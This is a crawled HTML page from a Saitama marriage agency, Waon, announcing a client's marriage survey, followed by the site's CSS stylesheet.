

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kekkon-waon.jp/info/2741942
body_size: 4603
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>結婚相談所 和音 - waon - - ３４才女性会員さんの成婚アンケートをUPしました！</title>

<meta name="description" content="和音は埼玉県さいたま市にある、仲人型・成功報酬制の結婚相談所です。IBJ・BIU・TMSに加盟。 公的書類提出で安心。会員さんとのコミュニケーションを第一にサポートしております。メインカウンセリングルームは、浦和駅徒歩３分のところにございます。" />
<meta property="og:title" content="３４才女性会員さんの成婚アンケートをUPしました！" />
<meta property="og:image" content="https://cdn.goope.jp/21164/140430111538hut3.png" />
<meta property="og:site_name" content="結婚相談所 和音 - waon -" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/21164/200106150250-5e12cd8a68b25.ico" />
<link rel="alternate" type="application/rss+xml" title="結婚相談所 和音 - waon - / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?887780-1717832797";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script type="text/javascript">
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<div id="header">
<div id="header_inner">

<div class="site_title">
<h1 class="site_logo"><a href="https://kekkon-waon.jp"><img src='//cdn.goope.jp/21164/140430111538hut3.png' alt='結婚相談所 和音 - waon -' /></a></h1>
<img src="https://cdn.goope.jp/21164/190301200324-5c79117c23a19.png" alt="さいたま市" width="240" height="28" />
</div>

<div class="header_info">
<img src="https://cdn.goope.jp/21164/240118122931-65a89b1ba1837.png" alt="さいたま市の結婚相談所 和音 登録会員 IBJ：85,854人他（2024年1月時点）少人数制の手厚いサポートで１年以内の成婚を目指します。電話番号：048-837-0190" width="240" height="173" />
<a href="https://kekkon-waon.jp/contact"><img src="https://cdn.goope.jp/21164/170427173832-5901ae08dc76e.gif" alt="メールでのお問い合わせ" width="240" height="30" /></a>
</div>

</div>
</div><!-- // header -->

<div id="nav" class="clearfix">
<ul id="main_nav">
<li><a href="https://kekkon-waon.jp/top" class="navi_top">HOME</a></li>
<li><a href="https://kekkon-waon.jp/free/flow" class="free_flow">ご入会からご成婚まで</a>
<ul>
<li><a href="https://kekkon-waon.jp/free/flow">ご入会からご成婚まで</a></li>
<li><a href="https://kekkon-waon.jp/free/flow#privacy">個人情報保護方針</a></li>
</ul>

</li>
<li><a href="https://kekkon-waon.jp/free/service" class="navi_menu">サービス・料金</a></li>
<li><a href="https://kekkon-waon.jp/free/party" class="free_party">パーティー＆セミナー</a>
<ul>
<li><a href="https://kekkon-waon.jp/free/party">各連盟のパーティー</a></li>
<li><a href="https://kekkon-waon.jp/free/puchi">和音のイベント</a></li>
<li><a href="https://kekkon-waon.jp/free/newparty">最新パーティー情報</a></li>
</ul>
</li>

<li><a href="https://kekkon-waon.jp/free/kokoroe" class="free_advice">婚活アドバイス</a>
<ul>
<li><a href="https://kekkon-waon.jp/free/kokoroe">婚活の心得</a></li>
<li><a href="https://kekkon-waon.jp/free/koe">ご成婚者様の声 ①</a></li>
<li><a href="https://kekkon-waon.jp/free/koe2016">ご成婚者様の声 ②</a></li>
<li><a href="https://kekkon-waon.jp/free/koe2017">ご成婚者様の声 ③</a></li>
<li><a href="https://kekkon-waon.jp/free/koe2018">ご成婚者様の声 ④</a></li>
<li><a href="https://kekkon-waon.jp/free/koe2019">ご成婚者様の声 ⑤</a></li>
<li><a href="https://kekkon-waon.jp/free/koe6">ご成婚者様の声 ⑥</a></li>
<li><a href="https://kekkon-waon.jp/free/advice">男性の方へ</a></li>
<li><a href="https://kekkon-waon.jp/free/advice#lady">女性の方へ</a></li>
<li><a href="https://kekkon-waon.jp/free/advice#age">20〜50代 年代別アドバイス</a></li>
</ul>
</li>

<li><a href="https://kekkon-waon.jp/free/qa" class="free_faq">結婚相談所Ｑ＆Ａ</a>
<ul>
<li><a href="https://kekkon-waon.jp/free/qa#detail">結婚相談所について</a></li>
<li><a href="https://kekkon-waon.jp/free/qa#before">ご入会前</a></li>
<li><a href="https://kekkon-waon.jp/free/qa#contact">お見合い・交際について</a></li>
<li><a href="https://kekkon-waon.jp/free/qa#party">パーティーについて</a></li>
<li><a href="https://kekkon-waon.jp/free/qa#seminar">セミナーについて</a></li>
<li><a href="https://kekkon-waon.jp/free/qa#marriage">成婚まで</a></li>
</ul>
</li>
<li><a href="https://kekkon-waon.jp/about" class="navi_about">ACCESSS</a></li>
<li><a href="https://kekkon-waon.jp/free/outline" class="navi_outline">会社概要</a></li>
</ul>
</div><!-- //nav -->

<div id="contents">

<div id="main">
  




<!-- =========================================

      information

============================================== -->
<h2 class="page_title">インフォメーション</h2>
<div class="info_area">
<div class="autopagerize_page_element">


<div class="info">
<div class="info_date">
2019-08-17 09:15:00
</div>
<div class="info_title">
<a href="/info/2741942">３４才女性会員さんの成婚アンケートをUPしました！</a>
</div>
<div class="info_photo">

</div>
<div class="info_body">
<p><a href="https://cdn.goope.jp/21164/190817090303-5d574437e6add.jpg" target="_blank"><img src="https://cdn.goope.jp/21164/190817090303-5d574437e6add_l.jpg" alt="2018　ハート　Hさん　成婚 武蔵浦和.jpg" /></a></p>
<p>４つ年上の素敵な彼と成婚した３４才女性会員さんの成婚アンケートをUPしました！</p>
<p>こちらをお読みください　&rarr;　<a href="http://kekkon-waon.jp/free/koe2018">2018年　成婚者</a></p>
<p>　<br />スマートで清楚でいつも笑顔のとても美しいHさん。優しい彼とお幸せな事と思います。<br />武蔵浦和までお忙しい中、お二人で来てくれましたね。もう一年経つんですね。<br />UPが遅くて申し訳ありません　(&gt;_&lt;)<br /><br />それではどうぞお読みください。</p>
<br class="clear" />
</div>
</div>


</div>
</div>



    


    


    















<br class="clear" />
<div class="btn_contact"><a href="https://kekkon-waon.jp/contact"><img src="https://cdn.goope.jp/21164/140520103831wznm.gif" alt="お問い合わせはこちらから" width="211" height="32" /></a></div>


</div><!-- // main -->


<div id="side_area">

<div id="banner_area">
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/free/advice"><img src="https://cdn.goope.jp/21164/140429204237unyp.gif" alt="男性の方へメッセージ" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/free/advice#lady"><img src="https://cdn.goope.jp/21164/140429204339vyhj.gif" alt="女性の方へメッセージ" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/free/advice#parents"><img src="https://cdn.goope.jp/21164/160114141444-56972ec4ed126.gif" alt="親御様へ" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/free/koe"><img src="https://cdn.goope.jp/21164/240417165301-661f7fdd95b75.png" alt="ご成婚者様の声①" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/free/koe2016"><img src="https://cdn.goope.jp/21164/240417165302-661f7fde03221.png" alt="ご成婚者様の声②" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/free/koe2017"><img src="https://cdn.goope.jp/21164/240417165302-661f7fde5dd72.png" alt="ご成婚者様の声③" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/free/koe2018"><img src="https://cdn.goope.jp/21164/240417165302-661f7fdecb92d.png" alt="ご成婚者様の声④" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/free/koe2019"><img src="https://cdn.goope.jp/21164/240417165303-661f7fdf2132a.png" alt="ご成婚者様の声⑤" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/free/koe6"><img src="https://cdn.goope.jp/21164/240417165303-661f7fdf709f0.png" alt="ご成婚者様の声⑥" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/free/puchi"><img src="https://cdn.goope.jp/21164/240608155444-666400349f7c9.png" alt="和音のイベント" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/free/brushup"><img src="https://cdn.goope.jp/21164/1404292045399wct.gif" alt="ブラッシュアップサービス" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/about"><img src="https://cdn.goope.jp/21164/190301211009-5c792121bbb96.gif" alt="カウンセリングルーム" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://kekkon-waon.jp/info"><img src="https://cdn.goope.jp/21164/140429204615q7wh.gif" alt="インフォメーション" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://ameblo.jp/kekkonwaon/" target="_blank"><img src="https://cdn.goope.jp/21164/140429204838s294.gif" alt="カウンセラーブログ" /></a>
</div>
<div class="navi_parts_detail">
<a href="http://www.facebook.com/kekkonwaon" target="_blank"><img src="https://cdn.goope.jp/21164/170427172713-5901ab6142d6b.gif" alt="Facebook" /></a>
</div>
</div><!-- //banner_area -->

<div class="blog_area">
<img src="https://cdn.goope.jp/21164/140429212531sum7.gif" alt="カウンセラーブログより" class="mb10" width="240" height="36" />

<div id="feed">
<div class="ninja-recommend-block" id="b3bd1f0bcb927b094cb116f0cc30b33b">
<script type="text/javascript" charset="utf-8" src="//rcm.shinobi.jp/js/imp.js"></script>
<script type="text/javascript" charset="utf-8" src="//rcm.shinobi.jp/r/b3bd1f0bcb927b094cb116f0cc30b33b" async></script>
</div>
</div>
</div>

<div class="media_area">
<img src="https://cdn.goope.jp/21164/140527193628wyc7.gif" alt="CLASSYに掲載されました" width="240" height="36" class="mb10" />
<img src="https://cdn.goope.jp/21164/140527193628ftnf.jpg" alt="CLASSY掲載イメージ" width="240" height="305" />
</div>

<div class="qr_area">
<img src="https://cdn.goope.jp/21164/14052522180347t4.gif" alt="当サイトはモバイルからもご利用いただけます" width="240" height="80" />
</div>

<div class="profile_area">
<img src="https://cdn.goope.jp/21164/140429214657msw5.gif" alt="カウンセラー　大石康子" class="mb12" width="240" height="36" />
<img src="https://cdn.goope.jp/21164/140429220052u99c.jpg" alt="大石康子" class="mb10" width="240" height="197" />
<p><strong>プロフィール</strong></p>
<p>短大日本文学科卒業</p>
<p>就職後結婚　出産</p>
<p>司法書士事務所・商社勤務後</p>
<p>結婚相談所業を始める</p>
<p>資格：宅建主任・行政書士</p>
<p>家族：夫と息子</p>
<p>趣味：読書・絵画鑑賞・合唱・着付け・人と話す・ライブに行く</p>
</div>

<div class="access_area">
<img src="https://cdn.goope.jp/21164/190301200325-5c79117d20d34.png" alt="メインカウンセリングルーム　グランジェ
さいたま市浦和区東仲町30-21　電話番号：048-837-0190" width="204" height="156" />
<a href="https://kekkon-waon.jp/contact"><img src="https://cdn.goope.jp/21164/140429220052e5mj.gif" alt="メールでのお問い合わせ" class="mb24" width="204" height="31" /></a>

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12934.212455096329!2d139.660514!3d35.85996!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xad745f8c626e7717!2z44Ki44Ot44Oe44K544Kv44O844OrIOOCsOODqeODs-OCuOOCpw!5e0!3m2!1sja!2sjp!4v1551438613428" width="204" height="200" frameborder="0" style="border:0" allowfullscreen></iframe>
<p class="mt05">→<a href="https://kekkon-waon.jp/about">ACCESSのページへ</a></p>
</div>

<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://www.ibjapan.com/" target="_blank"><img src="//cdn.goope.jp/21164/240422141305-6625f1e12d239.gif" alt="IBJ" /></a>
</div>
<div class="navi_parts_detail">
<a href="http://www.biu.jp/konkatsu" target="_blank"><img src="//cdn.goope.jp/21164/161110115407-5823e14fc6928.gif" alt="日本ブライダル連盟" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.nakoudonet.com/" target="_blank"><img src="//cdn.goope.jp/21164/240118123325-65a89c0576917.gif" alt="全国結婚相談事業者連盟（TMS）" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.counselors.jp/" target="_blank"><img src="//cdn.goope.jp/21164/220627151713-62b94b6939419.png" alt="マル適マークCMSは、結婚相談・結婚情報の信頼の証です" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->

</div><!-- // side_area -->

</div><!-- // contents -->

<div id="pagetop"> <a href="#wrapper"><img src="https://cdn.goope.jp/21164/140430102532jayn.gif" alt="pagetop" width="76" height="25" /></a>
</div>

<div id="footer">
<div id="footer_inner">

<div class="footer_nav clearfix">
<a href="https://kekkon-waon.jp/top">HOME</a>｜<a href="https://kekkon-waon.jp/free/flow">ご入会からご成婚まで</a>｜<a href="https://kekkon-waon.jp/free/service">サービス・料金</a>｜<a href="https://kekkon-waon.jp/free/party">パーティー・セミナー</a>｜<a href="https://kekkon-waon.jp/free/kokoroe">婚活アドバイス</a>｜<a href="https://kekkon-waon.jp/free/qa">Ｑ＆Ａ</a>｜<a href="https://kekkon-waon.jp/about">アクセス</a>｜<a href="https://kekkon-waon.jp/contact">お問い合わせ</a>｜<a href="https://kekkon-waon.jp/free/flow#privacy">個人情報保護方針</a></div>
<div class="copyright">&copy;2026 <a href="https://kekkon-waon.jp">結婚相談所 和音</a>. All Rights Reserved. / <a href="/feed.rss">RSS</a> / 
Web Design by <a href="http://www.shi-shi-design.com/" title="シシデザインのサイトを開きます" target="_blank">ShiShiDesign</a></div>
<br class="clear" />

</div>
</div><!-- // footer -->

</div>
</div><!-- // wrapper -->

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kekkon-waon.jp/style.css?887780-1717832797
body_size: 7522
content:
@charset "UTF-8";
/* -----------------------------------------

  Goope Style / for Waon
  2024.06.08
  Arranged by ShiShiDesign
  
　　ぷちイベントを「和音のイベント」に。「お問い合わせ」をアレンジ
----------------------------------------- */


/* ---------------------------------
 reset CSS
--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
table{ border-collapse: collapse; border-spacing:0;}
	
/* --------------------------------------
	clear
--------------------------------------- */

.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after,
#contents:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	font-size:0; 
	line-height:0; 	
	visibility:hidden;
	}

/* --------------------------------------
	redefinition
--------------------------------------- */

html {
	font-size: 62.5%;
	}

body {
	color:#665533;
	font-family:Arial, "メイリオ", Meiryo, "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	font-size: 13px;
	font-size: 1.3rem;
	line-height:1.6;
	letter-spacing: 1px;
	word-wrap: break-word;
	height:100%;
	width:100%;
	margin:0;
	background:url(https://cdn.goope.jp/21164/140429202623dg65.jpg) repeat-x center top #fcf8f4;
	}
	
body > div {
	font-size: 13px;
	font-size: 1.3rem;
	}
	
img {
	border: none;
	vertical-align: middle;
	}
	
strong {
	font-weight:bolder;
	}
	
em {
	font-style:italic;
	}


/* common */

.mt00 { margin-top:0px!important; }
.mt05 { margin-top:5px!important; }
.mt06 { margin-top:6px!important; }
.mt10 { margin-top:10px!important; }
.mt12 { margin-top:12px!important; }
.mt15 { margin-top:15px!important; }
.mt18 { margin-top:18px!important; }
.mt20 { margin-top:20px!important; }
.mt24 { margin-top:24px!important; }
.mt30 { margin-top:30px!important; }
.mt50 { margin-top:50px!important; }

.mr00 { margin-right:0px!important; }
.mr05 { margin-right:5px!important; }
.mr06 { margin-right:6px!important; }
.mr10 { margin-right:10px!important; }
.mr12 { margin-right:12px!important; }
.mr15 { margin-right:15px!important; }
.mr18 { margin-right:18px!important; }
.mr20 { margin-right:20px!important; }
.mr24 { margin-right:24px!important; }
.mr30 { margin-right:30px!important; }

.mb00 { margin-bottom:0px!important; }
.mb05 { margin-bottom:5px!important; }
.mb06 { margin-bottom:6px!important; }
.mb10 { margin-bottom:10px!important; }
.mb12 { margin-bottom:12px!important; }
.mb15 { margin-bottom:15px!important; }
.mb18 { margin-bottom:18px!important; }
.mb20 { margin-bottom:20px!important; }
.mb24 { margin-bottom:24px!important; }
.mb30 { margin-bottom:30px!important; }
.mb50 { margin-bottom:50px!important; }

.ml00 { margin-left:0px!important; }
.ml05 { margin-left:5px!important; }
.ml06 { margin-left:6px!important; }
.ml10 { margin-left:10px!important; }
.ml12 { margin-left:12px!important; }
.ml15 { margin-left:15px!important; }
.ml18 { margin-left:18px!important; }
.ml20 { margin-left:20px!important; }
.ml24 { margin-left:24px!important; }
.ml30 { margin-left:30px!important; }

.center {
	text-align:center !important;
	margin:0 auto;
	}

.left {
	float:left !important;
	}
.right {
	float:right !important;
	}


/* --------------------------------------
	layout
--------------------------------------- */

div#wrapper {
	width: 1000px;
	margin: 0 auto;
	}
	
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header {
	width:960px;
	height:250px;
	background:url(https://cdn.goope.jp/21164/140429202624t55z.jpg) no-repeat center top;
	}

div#header_inner {
	padding: 17px 0 0;
	} 

div#nav {
	width:960px;
	height:49px;
	margin:0 auto 24px;
	}
	
div#contents {
	margin:0 auto;
	width:960px;
	}

div#main {
	float: right;
	width: 680px;
	margin: 0 0 36px;
	}

div#side_area {
	width:240px;
	float:left;
	margin-bottom:50px;
	}

div#footer {
	clear: both;
	width: 100%;
	}

div#footer_inner {
	border-top:1px solid #d0d0d0; 
	margin: 0;
	padding: 17px 0;
	}


/* --------------------------------------
  link
  --------------------------------------- */

a {outline:none;}

a:link {
	color: #887766;
	text-decoration: underline;
	}

a:visited {
	color: #887766;
	text-decoration: underline;
	}

a:hover {
	color: #996633;
	text-decoration: none;
	}

a:active {
	color: #996633;
	text-decoration: none;
	position:relative;
	top:1px;
	}

a img:hover {
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;

	filter: alpha(opacity=75);
	-moz-opacity:0.75;
	opacity:0.75;
	} 

/* --------------------------------------
  header
  --------------------------------------- */
.site_title {
	float:left;
	width:240px;
	margin-top: 3px;
	}

h1.site_logo {
	}
	
.header_info {
	float:right;
	width:240px;
	}

/* --------------------------------------
	Global Navi
--------------------------------------- */

ul#main_nav {
	height:49px;
	}
	
ul#main_nav li {
	list-style:none;
	display:inline;
	float:left;
	position:relative;
	}

ul#main_nav li > a{
	display: block;
	overflow: hidden;
	height: 0px;
	padding-top: 49px;
	margin:0;
	text-align: center;
	}
	
ul#main_nav li a.navi_top {
	width:62px;
	background-image:url(https://cdn.goope.jp/21164/161110110536-5823d5f061e07.png);
	}
	
ul#main_nav li a.free_flow {
	width:171px;
	background-image:url(https://cdn.goope.jp/21164/161110110735-5823d667ba094.png);
	}

ul#main_nav li a.navi_menu {
	width: 126px;
	background-image:url(https://cdn.goope.jp/21164/161110110825-5823d6998d29c.png);
	}

ul#main_nav li a.free_party {
	width: 164px;
	background-image:url(https://cdn.goope.jp/21164/161110110856-5823d6b89d65e.png);
	}
	
ul#main_nav li a.free_advice {
	width: 126px;
	background-image:url(https://cdn.goope.jp/21164/161110110925-5823d6d5af98c.png);
	}
	
ul#main_nav li a.free_faq {
	width: 142px;
	background-image:url(https://cdn.goope.jp/21164/161110110953-5823d6f193695.png);
	}

ul#main_nav li a.navi_about {
	width: 92px;
	background-image:url(https://cdn.goope.jp/21164/161110111022-5823d70e70631.png);
	}
	
ul#main_nav li a.navi_outline {
	width: 77px;
	background-image:url(https://cdn.goope.jp/21164/161110111137-5823d759d818e.png);
	}

ul#main_nav li:hover > a {
	background-position: 0 -49px;
	}

/* current */
body#top ul#main_nav li a.navi_top {
	background-position: 0 -98px;
	}

body.id_105125 ul#main_nav li a.navi_menu {
	background-position: 0 -98px;
	}

body.id_45930 ul#main_nav li a.free_flow {
	background-position: 0 -98px;
	}

body.id_999 ul#main_nav li a.free_flow {
	background-position: 0 -98px;
	}

body.id_45931 ul#main_nav li a.free_party,
body.id_46194 ul#main_nav li a.free_party,
body.id_46107 ul#main_nav li a.free_party {
	background-position: 0 -98px;
	}

body.id_46077 ul#main_nav li a.free_advice,	/*心得*/
body.id_46008 ul#main_nav li a.free_advice,	/*男性の方へ*/
body.id_46270 ul#main_nav li a.free_advice,	/*voice2015*/
body.id_88655 ul#main_nav li a.free_advice,	/*voice2016*/
body.id_124447 ul#main_nav li a.free_advice,	/*voice2017*/
body.id_191773 ul#main_nav li a.free_advice,	/*voice2018*/
body.id_366222 ul#main_nav li a.free_advice,	/*voice2019*/
body.id_425085 ul#main_nav li a.free_advice {	/*voice6*/
	background-position: 0 -98px;
	}

body.id_45932 ul#main_nav li a.free_faq {
	background-position: 0 -98px;
	}

body#about ul#main_nav li a.navi_about {
	background-position: 0 -98px;
	}

body.id_106213 ul#main_nav li a.navi_outline {
	background-position: 0 -98px;
	}


/* Sub-menu */
#main_nav li:hover > ul {
	display: block;
	}
	
#main_nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: none;
	
	position: absolute;
	top: 45px;
	left: 0;
	z-index: 99999; 
	background: #e2d3c4;
	-moz-border-radius: 5px;
	border-radius: 5px;
	}
 
#main_nav ul li {
	float: none;
	padding:0;
	margin:0;
	display: block; 
	-moz-box-shadow: 0 1px 0 #c1ad9a, 0 2px 0 #f7f1e8;
	-webkit-box-shadow: 0 1px 0 #c1ad9a, 0 2px 0 #f7f1e8;
	box-shadow: 0 1px 0 #c1ad9a, 0 2px 0 #f7f1e8;
	}
 
#main_nav ul li:last-child {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	}
 
#main_nav ul li a {
	color:#774433;
	text-align:left;
	padding: 10px;
	height: auto;
	line-height: 1;
	display:block;
	white-space: nowrap;
	text-decoration:none;
	float: none;
	min-width:190px;  /* IE7  nazo */
	}

#main_nav ul li a:hover {
	background: #886655;
	color:#fff;
	text-decoration:none;
	}
 
#main_nav ul li:first-child a {
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;
	}
 
#main_nav ul li:first-child a:after {
	content: '';
	position: absolute;
	left: 50px;
	top: -8px;
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-bottom: 8px solid #ded2c6;
	}
 
#main_nav ul li:first-child a:hover:after {
	border-bottom-color: #886655;
	}
 
#main_nav ul li:last-child a {
	-moz-border-radius: 0 0 5px 5px;
	border-radius: 0 0 5px 5px;
	}

/* Clear floated elements */
#main_nav:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
	}
 
/* --------------------------------------
  side area
--------------------------------------- */
#side_area {
	font-size:12px;
	font-size:1.2rem;
	line-height:1.5;
	letter-spacing:0;
	}

/*div#navi_parts_area,*/
div#navi_parts {
	margin: 0 0 20px;
	text-align:center;
	}

.navi_parts_detail {
	margin: 0 0 5px;
	text-align: center;
	}

.blog_area {
	min-height:336px;
	margin-bottom:20px;
	}

#feed dd {
	margin-bottom:5px;
	}

.qr_area {
	margin-bottom:20px;
	}

.media_area {
	margin-bottom:20px;
	}

.profile_area {
	margin-bottom:20px;
	}

.access_area {
	padding:18px;
	background-color:#f7f1e7;
	margin-bottom:20px;
	}
	
#banner_area {
	margin: 0 0 20px;
	/*text-align:center;*/
	}

.banner_area img{
	margin-bottom:5px;
	}


/* --------------------------------------
  footer
--------------------------------------- */
#footer {
	font-size:12px;
	font-size:1.2rem;
	}

div#footer_inner {
	border-top: 1px solid #d0d0d0; 
	} 

div.footer_nav {
	margin-bottom:30px;
	text-align:center;
	}
	
.copyright {
	text-align:center;
	margin: 0 0px 10px;
	}
 
.copyright a:link {
	text-decoration: none;
	}

.copyright a:visited {
	text-decoration: none;
	}


/* --------------------------------------
  main
--------------------------------------- */
#main ul {
	margin:0.5em 0 0.5em 1.5em;
	}
	
#main h2.page_title {
	background: url(https://cdn.goope.jp/21164/140501200107gchg.png) no-repeat left top;
	height:54px;
	font-weight:bolder;
	font-size: 18px;
	font-size: 1.8rem;
	line-height:1;
	padding:36px 0 0 102px;
	margin-bottom:40px;
	}

body#contact #main h2.page_title:after {
    color: #e6501b;
    content: "※パーティーやセミナー等イベントへのお申込み・お問い合わせもこちらへどうぞ。";
    display: block;
    font-size: 70%;
    font-weight: normal;
	margin-top: 5px;
}
	
h3 {
	color:#eb6363;
	font-weight:normal;
	font-size: 18px;
	font-size: 1.8rem;
	line-height:1;
	margin: 40px 0 15px 0;
	padding:10px 0 10px 2px;
	background: url(https://cdn.goope.jp/21164/14050114470745cg.gif) repeat-x left top;
	}
body.id_46270 .free_area h3,	/*voice*/
body.id_88655 .free_area h3,	/*voice2016*/
body.id_124447 .free_area h3{	/*voice2017*/
	color: #000;
	}
	
.btn_contact,
.btn_contact2 {
	display:block;
	width:100%;
	text-align:center;
	margin-top:50px;
	}
	
body#contact .btn_contact,
body.id_45930 .btn_contact,	  /*flow*/	
body.id_46194 .btn_contact,	  /*petit*/
body.id_109294 btn_contact {  /*petit_before*/
	display:none;
	}

/* --------------------------------------
  top page
--------------------------------------- */

.welcome_area {
	clear: both;
	margin: 0 0 23px 0;
	} 

.message {
	}

.page_title_top {
	margin: 0 auto 20px;
	}
	
.information_area {
	padding:0 1px;
	margin-bottom:40px;
	}

.information_area ul {
	list-style-type: none;
	margin: 0 !important;
	}

.information_area ul li {
	margin: 0 0 5px 0;
	}

.top_info_date{
	margin-right: 10px; 
	}
	
.top_body {
	padding:0 3px;
	margin-bottom:40px;
	}
	
.top_body img {
	float:right;
	margin:0 0 20px 20px;
	}
	
.top_body strong {
	color:#775522;
	font-weight: bold;
	}
	
.top_body a strong {
	color:#eb3a3a;
	text-decoration:underline;
	}
	
.top_body a strong:hover {
	text-decoration:none;
	}
	
 
/* --------------------------------------
  infomation
--------------------------------------- */

.info_area {
	width: 100%;
	margin: 0 0 32px 0;
	}

.info {
	padding:0 1px 25px;
	margin: 0 0 25px 0;
	border-bottom: 1px solid #ded7cd;
	}

.info_date {
	color: #999; 
	font-size: 12px;
	font-size: 1.2rem;
	margin: 0 0 5px 0;
	padding: 0 1px 0 1px;
	}

.info_title {
	padding:0 1px;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: bolder;
	margin: 0 0 15px 0;
	}
	
.info_title a {
	text-decoration:none;
	}

.info_title a:hover {
	color: #887766;
	cursor:default;
	}

.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}

.info_photo {
	padding:0 1px;
	}

.info_photo img {
	float:right;
	max-width:140px;
	max-height:140px;
	margin: 0 0 15px 15px;
	}


/* --------------------------------------
  カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}

.calendar_area a:link {
	text-decoration: underline;
	}

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	} 

.table_calendar th {
	text-align: center;
	font-size: 10px;
	font-size: 1.1rem;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}

.table_calendar td p.day {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
	text-decoration: underline;
	}

